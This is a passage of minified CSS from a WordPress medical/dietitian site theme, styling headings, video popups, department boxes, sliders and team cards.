(max-width:767px){.heading-layout6.theme3 .rtin-title{font-size:30px;margin-bottom:12px}}.heading-layout6.theme3 p{color:#646464;margin-bottom:10px;font-weight:500}@media only screen and (max-width:767px){.text-left.heading-layout1{text-align:center!important}}.text-left.heading-layout1:after{right:inherit;margin:0}@media only screen and (max-width:767px){.text-left.heading-layout1:after{left:0;right:0;margin:auto}}.heading-layout2{margin-bottom:70px}.heading-layout2 h2{font-size:4rem;font-weight:700;text-transform:capitalize}@media only screen and (max-width:767px){.heading-layout2 h2{font-size:30px}}.heading-layout2 p{width:60%}@media only screen and (max-width:767px){.heading-layout2 p{width:100%}}.heading-layout3{margin-bottom:50px;text-align:center}.heading-layout3 h2,.heading-layout3 h3{font-weight:700;text-transform:capitalize}.heading-layout4{margin-bottom:22px}.heading-layout4 h2.rtin-title{font-weight:700;font-size:32px}.heading-layout4 span.rtin-beforetitle{color:#396cf0;font-size:16px;margin-bottom:12px;display:block;font-weight:400}.heading-layout4.dark{margin-bottom:22px}.heading-layout4.dark h2.rtin-title{font-weight:700;font-size:32px;color:#fff;line-height:1.3}.heading-layout4.dark span.rtin-beforetitle{color:#a9b5bf;font-size:16px;margin-bottom:12px;display:block;font-weight:700}.heading-layout4.dark p.rtin-subtitle{color:#fff}.heading-layout5{margin-bottom:60px;text-align:left;position:relative}.heading-layout5:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;left:0;bottom:-20px;border-radius:4px}.heading-layout5 h2,.heading-layout5 h3{color:#fff;text-transform:capitalize;margin-bottom:15px;font-size:32px}@media only screen and (max-width:767px){.heading-layout5 h2,.heading-layout5 h3{font-size:30px}}.rt-el-paragraph-title .rtin-title span{color:#396cf0;font-weight:700}.rt-el-paragraph-title .sub-title{color:#111;font-weight:500;font-size:20px;margin-bottom:20px}.rt-el-paragraph-title h2.rtin-title{font-size:32px;line-height:1.3}@media only screen and (max-width:767px){.rt-el-paragraph-title h2.rtin-title{font-size:28px}}.rt-el-paragraph-title h1.rtin-title{font-size:38px;line-height:1.3}@media only screen and (max-width:767px){.rt-el-paragraph-title h1.rtin-title{font-size:30px}}.about-box-layout14 .item-video,.about-box-layout17 .item-video{position:relative}.about-box-layout14 .item-video img,.about-box-layout17 .item-video img{border-radius:4px;margin-top:10px}.about-box-layout14 .item-video .video-icon,.about-box-layout17 .item-video .video-icon{position:absolute;left:45%;transform:translate(-50%,-50%);line-height:1.48}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(57,108,240,.8)}100%{box-shadow:0 0 0 35px rgba(57,108,240,0)}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(57,108,240,.7)}100%{box-shadow:0 0 0 70px rgba(57,108,240,0)}}.about-box-layout14 .item-video .video-icon .popup-video,.about-box-layout17 .item-video .video-icon .popup-video{width:90px;height:90px;color:#fff;text-align:center;background:#396cf0;border-radius:50%;animation:shadow-pulse 1s infinite}.about-box-layout14 .item-video .video-icon .popup-video i,.about-box-layout17 .item-video .video-icon .popup-video i{font-size:37px;line-height:2.4;margin-left:5px}.about-box-layout17 .item-video{position:relative;overflow:hidden;border-radius:5px}.about-box-layout17 .item-video .item-btn{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;margin:0 auto;text-align:center;z-index:2}.about-box-layout17 .item-video img.size-medilink-size3{width:100%}.about-box-layout17 .item-video .video-icon{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;line-height:1.48}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(255,255,255,.8)}100%{box-shadow:0 0 0 35px rgba(255,255,255,0)}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(255,255,255,.7)}100%{box-shadow:0 0 0 70px rgba(255,255,255,0)}}.about-box-layout17 .item-video .video-icon .popup-video{width:90px;height:90px;color:#396cf0;text-align:center;background:#fff;border-radius:50%;animation:shadow-pulse 1s infinite}.about-box-layout17 .item-video .video-icon .play-btn i:before{color:#396cf0}.video-area-layout.rtin-layout1 .video-area{position:relative;z-index:99}.video-area-layout.rtin-layout1 h3{color:#111;text-align:center;margin-top:20px}.video-area-layout.rtin-layout1 h3 a{color:#111}.video-area-layout.rtin-layout1 h3 a:hover{color:#396cf0}.video-area-layout.rtin-layout2 .video-area{position:relative;z-index:99}.video-area-layout.rtin-layout2 h3{color:#111;text-align:center;margin-bottom:20px}.video-area-layout.rtin-layout2 h3 a{color:#111}.video-area-layout.rtin-layout2 h3 a:hover{color:#396cf0}.video-area-layout.rtin-layout3 .video-area{position:relative;z-index:9}.video-area-layout.rtin-layout3 .video-area .play-btn{top:58%}.video-area-layout.rtin-layout3 h3{position:absolute;top:40%;transform:translateY(-50%);left:0;right:0;text-align:center;display:block;margin:0 auto;z-index:9;transition:all .5s ease-out;color:#fff}.video-area-layout.rtin-layout4 .video-area{position:relative;z-index:9}.video-area-layout.rtin-layout4 .video-area .play-btn{top:40%}.video-area-layout.rtin-layout4 h3{position:absolute;top:58%;transform:translateY(-50%);left:0;right:0;text-align:center;display:block;margin:0 auto;z-index:9;transition:all .5s ease-out;color:#fff}.single-medilink_departments ul,.single-medilink_doctor ul{padding-left:0}.single-medilink_departments ul li,.single-medilink_doctor ul li{list-style:none}.departments-wrap-layout2{position:relative}.departments-wrap-layout2 .left-img{position:absolute;left:-10px;top:50%;transform:translateY(-50%)}.departments-box-layout3 .slick-slide img{margin:auto}.departments-box-layout3 .nav-item img{border-radius:50%}.departments-box-layout3 .nav-item img.icon-image{border-radius:inherit;width:60px;margin-bottom:10px}.departments-box-layout3 .nav-item img.icon-image.hover{display:none;width:60px}.departments-box-layout3 .nav-item.slick-current img.icon-image.hover{display:block}.departments-box-layout3 .nav-item.slick-current img.icon-image{display:none}.departments-box-layout3 .slick-navigation{background-color:transparent;color:#396cf0;border:1px solid #396cf0;text-align:center;opacity:1;font-size:20px;height:45px;width:45px;line-height:43px;border-radius:50%;transition:all .3s ease-out;opacity:0;visibility:hidden}.departments-box-layout3 .slick-navigation:hover{background-color:#396cf0;color:#fff}@media only screen and (max-width:479px){.departments-box-layout3 .slick-navigation{background-color:#fff;border:1px solid #fff}}.departments-box-layout3 .slick-prev{position:absolute;left:15px;top:75px;z-index:7}@media only screen and (max-width:479px){.departments-box-layout3 .slick-prev{left:2px}}.departments-box-layout3 .slick-prev:before{display:none}.departments-box-layout3 .slick-next{position:absolute;right:15px;top:75px;z-index:7}@media only screen and (max-width:479px){.departments-box-layout3 .slick-next{right:2px}}.departments-box-layout3 .slick-next:before{display:none}.departments-box-layout3 .slick-slider{position:initial}.departments-box-layout3:hover .slick-navigation{opacity:1;visibility:visible}.departments-box-layout4 .slick-slide img{margin:auto}.departments-box-layout4 .nav-item img{border-radius:50%}.departments-box-layout4 .nav-item img.icon-image{border-radius:inherit}.departments-box-layout4 .slick-navigation{background-color:transparent;color:#396cf0;border:1px solid #396cf0;text-align:center;opacity:1;font-size:20px;height:45px;width:45px;line-height:43px;border-radius:50%;transition:all .3s ease-out}.departments-box-layout4 .slick-navigation:hover{background-color:#396cf0;color:#fff}@media only screen and (max-width:479px){.departments-box-layout4 .slick-navigation{background-color:#fff;border:1px solid #fff}}.departments-box-layout4 .slick-prev{position:absolute;left:2px;top:75px;z-index:7}@media only screen and (max-width:479px){.departments-box-layout4 .slick-prev{left:2px}}.departments-box-layout4 .slick-prev:before{display:none}.departments-box-layout4 .slick-next{position:absolute;right:2px;top:75px;z-index:7}@media only screen and (max-width:479px){.departments-box-layout4 .slick-next{right:2px}}.departments-box-layout4 .slick-next:before{display:none}.departments-box-layout4 .slick-slider{position:initial}.departments-wrap-layout6{position:relative;overflow:hidden}.departments-wrap-layout6:after{content:url('https://dietitiannikita.com/wp-content/themes/medilink/assets/css/img/department/department-bg2.png');bottom:-9px;left:0;position:absolute;z-index:1}.departments-box-layout1{margin-bottom:30px;border-radius:4px;transition:all .3s ease-out}.departments-box-layout1 .item-img{position:relative;overflow:hidden;width:100%;border-radius:4px 4px 0 0}.departments-box-layout1 .item-img img{width:100%}.departments-box-layout1 .item-img:after{position:absolute;content:"";background-color:rgba(57,108,240,.9);height:100%;width:100%;top:100%;left:0;z-index:5;opacity:0;visibility:hidden;transition:all .3s ease-out}.departments-box-layout1 .item-img .item-btn-wrap{position:absolute;left:0;right:0;z-index:7;text-align:center;display:inline-block;top:100%;opacity:0;visibility:hidden;transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.departments-box-layout1 .item-img .item-btn-wrap a.item-btn{display:inline-block;padding:8px 20px;font-size:14px;border:2px solid;border-color:#fff;color:#fff;background-color:transparent;font-weight:500;border-radius:4px;transition:all .3s ease-out}.departments-box-layout1 .item-img .item-btn-wrap a.item-btn:hover{background-color:#fff;color:#396cf0}.departments-box-layout1 .item-img .item-btn-wrap a.item-btn i{margin-left:3px;font-size:18px}.departments-box-layout1 .item-content{text-align:center;padding:30px 20px;background-color:#fff;border-radius:0 0 4px 4px}.departments-box-layout1 .item-content .item-title{margin-bottom:10px;text-transform:capitalize;font-weight:700;font-size:22px}.departments-box-layout1 .item-content .item-title a{color:#111;transition:all .3s ease-out}.departments-box-layout1 .item-content .item-title a:hover{color:#396cf0}.departments-box-layout1 .item-content .department-info{padding-left:0}.departments-box-layout1 .item-content .department-info li{list-style:none;color:#444;font-weight:500}.departments-box-layout1 .item-content .department-info li i{color:#396cf0;margin-right:10px}.departments-box-layout1 .item-content .department-info li i:before{margin-left:0}.departments-box-layout1 .item-content .department-info li span{display:inline-block;margin-right:10px;font-weight:500;color:#111}.departments-box-layout1:hover{box-shadow:0 1px 50px 0 rgba(209,209,209,.75)}.departments-box-layout1:hover .item-img:after{top:50%;opacity:1;visibility:visible;transform:translateY(-50%)}.departments-box-layout1:hover .item-btn-wrap{top:50%;opacity:1;visibility:visible;transform:translateY(-50%)}.departments-wrap-layout2 .owl-stage{padding:39px 0 16px 0}.departments-wrap-layout2 .owl-item:hover{transform:translate3d(0,-5px,0)}.departments-wrap-layout2 .owl-item{position:relative;transition:all .2s cubic-bezier(.02, .54, .58, 1)}.departments-box-layout2update{border-radius:8px}.departments-box-layout2update{text-align:center;background-color:#fff;margin-bottom:3rem;padding:40px 45px;position:relative;box-shadow:0 1px 0 0 rgba(227,227,227,.75);transition:all .3s ease-out}.departments-box-layout2update .departments-sl{font-size:22px;position:absolute;top:30px;right:30px;z-index:5;color:#ccc;transition:all .3s ease-out}.departments-box-layout2update .item-img{margin-bottom:20px;border-radius:50%}.departments-box-layout2update .item-img img{width:inherit!important;display:inherit!important;border-radius:50%;position:relative;z-index:9;left:0;right:0;margin:auto;opacity:.5}.departments-box-layout2update .item-icon{position:relative;margin-bottom:25px}.departments-box-layout2update .item-icon img{width:inherit!important;display:inherit!important;position:relative;z-index:9;left:0;right:0;margin:auto}.departments-box-layout2update .item-icon i{display:inline-block;position:relative;z-index:9}.departments-box-layout2update .item-icon i:before{line-height:1;margin-left:0;font-size:62px;color:#396cf0;transition:all .3s ease-out}.departments-box-layout2update .item-title{font-size:22px;margin-bottom:15px}.departments-box-layout2update .item-title a{color:#111;transition:all .3s ease-out}.departments-box-layout2update .item-title a:hover{color:#3c70fa}.departments-box-layout2update p{margin-bottom:15px}.departments-box-layout2update .item-btn{padding:8px 30px;-ms-flex-align:center;align-items:center;transition:all .3s ease-out;font-size:14px;border:1px solid;border-color:#396cf0;border-radius:5px;font-weight:500;color:#646464;display:inline-block}.departments-box-layout2update .item-btn i{position:relative;right:0;margin-left:5px;transition:all .3s ease-out;color:#646464}.departments-box-layout2update .item-btn:hover{background-color:#396cf0;color:#fff}.departments-box-layout2update .item-btn:hover i{color:#fff}.departments-box-layout2update:hover{box-shadow:0 10px 55px 5px rgba(137,173,255,.2)}.departments-box-layout2update:hover .departments-sl{color:#111}.departments-box-layout2update:hover .item-icon i{animation:toTopFromBottom .5s forwards}.departments-box-layout2update:hover .item-icon img{animation:toTopFromBottom .5s forwards}.departments-box-layout2update:hover .item-img img{animation:toTopFromBottom .5s forwards}.departments-box-layout2update:hover .item-btn:hover{color:#fff}.departments-box-layout2update:hover .item-btn:hover i{right:-5px}.departments-wrap-layout2 .owl-theme .owl-dots .owl-dot.active span,.departments-wrap-layout2 .owl-theme .owl-dots .owl-dot:hover span{background-color:#396cf0}.departments-wrap-layout2 .owl-theme .owl-dots .owl-dot span{width:26px;height:8px;border-radius:4px;background-color:#dedede;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.departments-box-layout2{background-color:#fff;margin-bottom:3rem;padding:40px 45px;position:relative;box-shadow:0 1px 0 0 rgba(227,227,227,.75);transition:all .3s ease-out}.departments-box-layout2 .departments-sl{font-size:22px;position:absolute;top:30px;right:30px;z-index:5;color:#ccc;transition:all .3s ease-out}.departments-box-layout2 .item-img{margin-bottom:25px;border-radius:50%}.departments-box-layout2 .item-img img{width:inherit!important;display:inherit!important;border-radius:50%}.departments-box-layout2 .item-icon{margin-bottom:25px}.departments-box-layout2 .item-icon img{width:inherit!important;display:inherit!important}.departments-box-layout2 .item-icon i{display:inline-block}.departments-box-layout2 .item-icon i:before{line-height:1;margin-left:0;font-size:62px;color:#396cf0;transition:all .3s ease-out}.departments-box-layout2 .item-title{font-weight:700;font-size:22px}.departments-box-layout2 .item-title a{color:#111;transition:all .3s ease-out}.departments-box-layout2 .item-title a:hover{color:#3c70fa}.departments-box-layout2 p{margin-bottom:20px}.departments-box-layout2 .item-btn{padding:5px 10px 5px 0;color:#b2b2b2;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;transition:all .3s ease-out;font-size:14px;font-weight:500}.departments-box-layout2 .item-btn i{position:relative;right:0;color:#b2b2b2;margin-left:10px;transition:all .3s ease-out}.departments-box-layout2:hover{box-shadow:0 15px 27px 0 rgba(218,218,218,.75)}.departments-box-layout2:hover .departments-sl{color:#111}.departments-box-layout2:hover .item-icon i{animation:toTopFromBottom .5s forwards}.departments-box-layout2:hover .item-icon img{animation:toTopFromBottom .5s forwards}.departments-box-layout2:hover .item-img img{animation:toTopFromBottom .5s forwards}.departments-box-layout2:hover .item-btn{color:#111}.departments-box-layout2:hover .item-btn i{color:#396cf0}.departments-box-layout2:hover .item-btn:hover{color:#396cf0}.departments-box-layout2:hover .item-btn:hover i{right:-5px}.departments-box-layout3{position:relative}.departments-box-layout3 .nav-wrap{margin-bottom:26px;width:100%;border-bottom:0}.departments-box-layout3 .nav-wrap .nav-item.slick-slide{cursor:all-scroll;display:inline-block;margin-left:2px;margin-right:2px;border-radius:4px;margin-bottom:4px;text-align:center;color:#111;padding:30px 5px;background:#fff;position:relative;box-shadow:0 1px 1px 0 rgba(180,180,180,.75);transition:all .3s ease-out;font-weight:500}.departments-box-layout3 .nav-wrap .nav-item.slick-slide i{display:block;color:#396cf0;transition:all .3s ease-out}.departments-box-layout3 .nav-wrap .nav-item.slick-slide i:before{margin-left:0;font-size:5.8rem;color:#396cf0;transition:all .3s ease-out}.departments-box-layout3 .nav-wrap .nav-item.slick-slide.slick-center{background:#396cf0;color:#fff;font-weight:700;transition:all .3s ease-out}.departments-box-layout3 .nav-wrap .nav-item.slick-slide.slick-center i{color:#fff;transition:all .3s ease-out}.departments-box-layout3 .nav-wrap .nav-item.slick-slide.slick-center i:before{color:#fff;transition:all .3s ease-out}.departments-box-layout3 .single-item .media{position:relative;-ms-flex-align:center;align-items:center;background-color:#396cf0;z-index:1}.departments-box-layout3 .single-item .media .item-img{overflow:hidden;-webkit-clip-path:ellipse(75% 75% at 25% 50%);clip-path:ellipse(75% 75% at 25% 50%)}@media only screen and (max-width:1399px){.departments-box-layout3 .single-item .media .item-img{width:50%}}@media only screen and (max-width:1199px){.departments-box-layout3 .single-item .media .item-img{overflow:inherit;-webkit-clip-path:none;clip-path:none;width:100%}}.departments-box-layout3 .single-item .media .media-body{padding-right:60px;padding-left:30px}@media only screen and (max-width:1399px){.departments-box-layout3 .single-item .media .media-body{padding:2rem}}@media only screen and (max-width:1199px){.departments-box-layout3 .single-item .media .media-body{padding:4rem 5rem 3rem;clear:both}}@media only screen and (max-width:991px){.departments-box-layout3 .single-item .media .media-body{padding:4rem 5rem 4rem;clear:both}}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body{padding:4rem 5rem 1rem;clear:both}}.departments-box-layout3 .single-item .media .media-body .item-title{font-size:30px;color:#fff;position:relative;margin-bottom:50px}.departments-box-layout3 .single-item .media .media-body .item-title:before{position:absolute;height:5px;width:50px;background-color:#fff;content:"";z-index:1;bottom:-24px;left:0;border-radius:4px}.departments-box-layout3 .single-item .media .media-body p{color:#fff;margin-bottom:30px}.departments-box-layout3 .single-item .media .media-body ul.list-item{margin-bottom:20px}@media only screen and (max-width:1199px){.departments-box-layout3 .single-item .media .media-body ul.list-item{overflow:hidden}}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item{margin-bottom:40px;padding:0}}.departments-box-layout3 .single-item .media .media-body ul.list-item li{margin-bottom:20px;display:-ms-inline-flexbox;display:inline-flex;border-right:1px solid #648eff;padding-right:30px;margin-right:30px;float:left}.departments-box-layout3 .single-item .media .media-body ul.list-item li:first-child{padding-right:30px}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item li:first-child{padding-right:5px}}.departments-box-layout3 .single-item .media .media-body ul.list-item li:last-child{border-right:0;padding-right:0;margin-right:0}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item li:last-child{padding-left:10px}}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item li{border-right:0;padding-right:0;margin-right:0;margin-bottom:30px;display:-ms-flexbox;display:flex}.departments-box-layout3 .single-item .media .media-body ul.list-item li:last-child{margin-bottom:0}}.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-icon i{margin-top:5px;display:inline-block;line-height:1}.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-icon i:before{margin-left:0;color:#fff;font-size:56px}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-icon i:before{font-size:32px}}.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text{margin-left:20px}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text{margin-left:10px}}.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text .inner-item-title{color:#fff;margin-bottom:5px;font-size:24px}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text .inner-item-title{font-size:20px}}.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text span{color:#fff}.departments-box-layout3 .single-item .media .media-body a.item-btn{padding:11px 29px;border:1px solid #fff;text-align:center;color:#fff;border-radius:4px;font-weight:500;transition:all .3s ease-out;margin-top:8px}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body a.item-btn{padding:8px 20px}}.departments-box-layout3 .single-item .media .media-body a.item-btn i{margin-left:6px}.departments-box-layout3 .single-item .media .media-body a.item-btn:hover{background-color:#fff;color:#396cf0}.departments-box-layout3 .single-item .media .media-body .ctg-item-icon{position:absolute;bottom:0;right:10px;z-index:-1}.departments-box-layout3 .single-item .media .media-body .ctg-item-icon .icon-image.non-hover{width:165px;opacity:.1}.departments-box-layout3 .single-item .media .media-body .ctg-item-icon i{display:block;line-height:1}.departments-box-layout3 .single-item .media .media-body .ctg-item-icon i:before{margin-left:0;font-size:18rem;color:#295de8}.departments-box-layout4{margin-bottom:20px;padding:45px 35px 45px 35px;border-radius:4px;background-color:#fff;box-shadow:0 1px 1px 0 rgba(221,226,229,.75);transition:all .3s ease-out}@media only screen and (max-width:991px){.departments-box-layout4{padding:20px 20px 40px}}.departments-box-layout4 .box-content{text-align:center}.departments-box-layout4 .box-content .icon-img img{border-radius:1px;margin:auto;width:60px}.departments-box-layout4 .box-content .icon-img{margin-bottom:25px}.departments-box-layout4 .box-content .icon-img.hover{display:none}.departments-box-layout4 .box-content .thumbnail-img{margin-bottom:15px}.departments-box-layout4 .box-content .thumbnail-img img{border-radius:15px;width:88px;margin:auto;padding:9px}.departments-box-layout4 .box-content i:before{color:#396cf0;font-size:70px;margin-left:0;transition:all .3s ease-out}.departments-box-layout4 .box-content .item-title{font-size:24px}.departments-box-layout4 .box-content .item-title a{font-weight:500;color:#111;transition:all .3s ease-out}.departments-box-layout4 .box-content p{transition:all .3s ease-out}.departments-box-layout4:hover{background-color:#396cf0;color:#fff;box-shadow:0 10px 20px 0 rgba(159,159,159,.75)}.departments-box-layout4:hover .box-content i:before{color:#fff}.departments-box-layout4:hover .box-content .item-title a{color:#fff}.departments-box-layout4:hover .box-content .item-title a:hover{color:#e3e3e3}.departments-box-layout4:hover .box-content p{color:#fff}.departments-box-layout4:hover .box-content .icon-img.hover{display:block}.departments-box-layout4:hover .box-content .icon-img.non-hover{display:none}.departments-box-layout5{border-radius:4px;margin-bottom:30px;transition:all .3s ease-out}.departments-box-layout5 .item-img{position:relative;overflow:hidden}.departments-box-layout5 .item-img img{border-radius:4px;width:100%}.departments-box-layout5 .item-img:before{content:"";background:linear-gradient(to top,#396cf0,transparent);height:60%;width:100%;bottom:0;border-radius:4px;position:absolute;z-index:1;transition:all .3s ease-out}.departments-box-layout5 .item-img .item-content{padding:0 20px 0 30px;position:absolute;top:73%;left:0;right:0;z-index:3;transition:all .3s ease-out}.departments-box-layout5 .item-img .item-content .item-title{text-transform:capitalize;font-weight:700;font-size:22px;margin-bottom:12px}.departments-box-layout5 .item-img .item-content .item-title a{color:#fff;transition:all .5s ease-out}.departments-box-layout5 .item-img .item-content .item-title a:hover{color:#e3e3e3}.departments-box-layout5 .item-img .item-content p{color:#fff;opacity:0;visibility:hidden;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;transition:all .3s ease-out}.departments-box-layout5 .item-img .item-content .item-btn{padding:8px 24px;border:1px solid;border-color:#fff;border-radius:4px;display:inline-block;font-size:14px;font-weight:500;color:#fff;opacity:0;visibility:hidden;transition:all .3s ease-out}.departments-box-layout5 .item-img .item-content .item-btn:hover{background-color:#fff;color:#000}.departments-box-layout5 .item-img .item-content .item-btn i{margin-left:3px;font-size:18px}.departments-box-layout5:hover{box-shadow:0 8px 20px 0 rgba(126,126,126,.75)}.departments-box-layout5:hover .item-img:before{height:100%;background-color:#396cf0;opacity:.9}.departments-box-layout5:hover .item-content{transform:translateY(-50%);top:50%}.departments-box-layout5:hover .item-content .item-btn,.departments-box-layout5:hover .item-content p{opacity:1;visibility:visible}.departments-box-layout6{position:relative}.departments-box-layout6 .item-img{bottom:0;left:0;position:absolute;z-index:2}.departments-box-layout7 .single-box{padding:3rem 1rem 2.5rem;text-align:center;background-color:#fff;border-radius:10px;margin-bottom:5px;transition:all .5s ease-out}.departments-box-layout7 .single-box .hover-no{display:block;transition:all .2s ease-out;margin:0 auto 15px auto}.departments-box-layout7 .single-box .hover-yes{display:none;transition:all .2s ease-out;margin:0 auto 15px auto}.departments-box-layout7 .single-box:hover{background-color:#396cf0;box-shadow:0 10px 50px 0 rgba(162,162,162,.75)}.departments-box-layout7 .single-box:hover i:before{color:#fff}.departments-box-layout7 .single-box:hover .hover-no{display:none;transition:all .2s ease-out;width:64px}.departments-box-layout7 .single-box:hover .hover-yes{display:block;transition:all .2s ease-out;width:64px}.departments-box-layout7 .single-box:hover p a{color:#fff;position:relative;transition:all .3s ease-out}.departments-box-layout7 .single-box:hover p a:after{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:900;position:absolute;right:0;top:-1px;font-size:15px;z-index:3;opacity:0;visibility:hidden;color:#e3e3e3;transition:all .2s ease-out}.departments-box-layout7 .single-box:hover p a:hover{padding-right:20px}.departments-box-layout7 .single-box:hover p a:hover:after{opacity:1;visibility:visible;transform:translateX(5px)}.departments-box-layout7 .single-box i{display:block;line-height:1.2;margin-bottom:10px}.departments-box-layout7 .single-box i:before{margin-left:0;font-size:65px;color:#396cf0;line-height:1}.departments-box-layout7 .single-box p{margin-bottom:0;font-weight:500}.departments-box-layout7 .single-box p a{color:#111}.departments-box-layout7 .single-box p a:hover{color:#e3e3e3}.single-department-wrap-layout1{padding:10rem 0 7rem}@media only screen and (max-width:991px){.single-department-wrap-layout1{padding:5rem 0 7rem}}.single-departments-box-layout1{padding-left:15px}@media only screen and (max-width:991px){.single-departments-box-layout1{padding-left:0}}.single-departments-box-layout1 .single-departments-img{border-radius:4px;margin-bottom:45px}.single-departments-box-layout1 .single-departments-img .tab-content{border:none;position:relative;overflow:hidden}.single-departments-box-layout1 .single-departments-img .tab-content a{cursor:move;display:block;background-color:#cecece;border-radius:4px;text-align:center;margin-bottom:10px}.single-departments-box-layout1 .single-departments-img .tab-content a img{border-radius:4px}.single-departments-box-layout1 .single-departments-img .tab-nav{display:-ms-flexbox;display:flex;margin-left:-5px;margin-right:-5px}@media only screen and (max-width:1199px){.single-departments-box-layout1 .single-departments-img .tab-nav{margin-bottom:35px}}.single-departments-box-layout1 .single-departments-img .tab-nav .nav-item{width:25%;padding-left:5px;padding-right:5px}.single-departments-box-layout1 .single-departments-img .tab-nav .nav-item:last-child{margin-right:0}.single-departments-box-layout1 .single-departments-img .tab-nav .nav-item a{position:relative;display:block}.single-departments-box-layout1 .single-departments-img .tab-nav .nav-item a img{width:100%;border-radius:4px}.single-departments-box-layout1 .single-departments-img .tab-nav .nav-item a.active:before{content:"\f067";position:absolute;font-family:"Font Awesome 5 Free";font-weight:700;top:50%;transform:translateY(-50%);left:0;right:0;z-index:3;color:#fff;font-size:36px;text-align:center}.single-departments-box-layout1 .single-departments-img .tab-nav .nav-item a.active:after{content:"";position:absolute;height:100%;width:100%;border-radius:4px;top:0;left:0;right:0;background-color:rgba(57,108,240,.8);z-index:2}.single-departments-box-layout1 .item-content .item-content-wrap{margin-bottom:50px}.single-departments-box-layout1 .item-content .item-title{font-weight:700;color:#111}.single-departments-box-layout1 .item-content .sub-title{font-size:24px;color:#111;margin-bottom:20px;display:block}@media only screen and (max-width:991px){.single-departments-box-layout1 .item-content .sub-title{font-size:22px}}@media only screen and (max-width:767px){.single-departments-box-layout1 .item-content .sub-title{font-size:20px}}.single-departments-box-layout1 .item-content .department-info{margin:35px 0}.single-departments-box-layout1 .item-content .department-info li{width:100%;position:relative;margin-bottom:20px;font-weight:500;padding-left:40px}.single-departments-box-layout1 .item-content .department-info li:after{content:"\f054";position:absolute;font-family:"Font Awesome 5 Free";font-weight:700;font-size:10px;left:0;top:2px;color:#fff;line-height:20px;text-align:center;z-index:1;border-radius:50%;background-color:#396cf0;height:20px;width:20px;box-shadow:0 2px 15px 0 rgba(42,92,220,.75)}.single-departments-box-layout1 .item-content .department-info li:last-child{margin-bottom:0}.single-departments-box-layout1 .item-content .item-cost{margin-bottom:50px}.single-departments-box-layout1 .item-content .item-cost ul{padding:0}.single-departments-box-layout1 .item-content .item-cost ul li{color:#111;padding:15px 0 15px 25px;position:relative}.single-departments-box-layout1 .item-content .item-cost ul li span{font-weight:500;right:25px;position:absolute}.single-departments-box-layout1 .item-content .item-cost ul li:nth-child(odd){background-color:#f1f7fa}.single-departments-box-layout1 .item-content .item-cost ul li:nth-child(2n){background-color:#fff}.single-departments-box-layout1 .item-content .item-specialist.layout-2{position:relative}.single-departments-box-layout1 .item-content .item-specialist.layout-2 .media-body{position:absolute;right:0;background:#fffc;width:57%;top:24px;padding:20px}@media only screen and (max-width:575px){.single-departments-box-layout1 .item-content .item-specialist.layout-2 .media-body{position:inherit;width:100%}}.single-departments-box-layout1 .item-content .item-specialist.layout-2 .media-body h4.item-title{margin-bottom:10px}.single-departments-box-layout1 .item-content .item-specialist.layout-2 .media-body span.degree{margin-bottom:10px}.single-departments-box-layout1 .item-content .item-specialist{margin-bottom:30px}.single-departments-box-layout1 .item-content .item-specialist .item-img{background-color:#f1f7fa;border-radius:4px;padding:30px 30px 0}@media only screen and (max-width:575px){.single-departments-box-layout1 .item-content .item-specialist .item-img{width:-webkit-max-content;width:max-content}}.single-departments-box-layout1 .item-content .item-specialist .media-body .item-title{text-transform:capitalize;font-weight:700}.single-departments-box-layout1 .item-content .item-specialist .media-body .item-title a{color:#111;transition:all .3s ease-out}.single-departments-box-layout1 .item-content .item-specialist .media-body .item-title a:hover{color:#396cf0}.single-departments-box-layout1 .item-content .item-specialist .media-body span{font-size:16px;margin-bottom:20px;font-family:poppins;display:block}.single-departments-box-layout1 .item-content .item-specialist .media-body .item-btn{border:1px solid #396cf0;font-size:14px;font-weight:500;color:#396cf0;border-radius:4px;padding:9px 20px;display:inline-block;transition:all .3s ease-out}.single-departments-box-layout1 .item-content .item-specialist .media-body .item-btn:hover{color:#fff;background-color:#396cf0}.team-wrap-layout3{overflow:hidden}.team-box-layout5{padding:30px 10px 25px 40px;background-color:#fff;margin-bottom:30px}@media (min-width:1200px) and (max-width:1399px){.team-box-layout5{padding:30px 10px 30px 20px}}.team-box-layout5 .item-img{max-width:170px;max-height:170px}.team-box-layout5 .item-img img{background-color:#f1f7fa;width:100%;border-radius:50%}@media (min-width:1200px) and (max-width:1399px){.team-box-layout5 .media-body{margin-left:2rem}}.team-box-layout5 .item-content .item-title{text-transform:capitalize;font-weight:500;margin-bottom:10px;font-size:24px}.team-box-layout5 .item-content .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout5 .item-content .item-title a:hover{color:#396cf0}.team-box-layout5 .item-content .item-degree{color:#396cf0;font-weight:500;margin-bottom:20px}.team-box-layout5 .item-content .designation{font-weight:500}.team-box-layout5 .item-content ul.item-btns{padding:0}.team-box-layout5 .item-content ul.item-btns li{display:inline-block;margin-right:15px;margin-bottom:10px}.team-box-layout5 .item-content ul.item-btns li a.item-btn{display:inline-block;border:1px 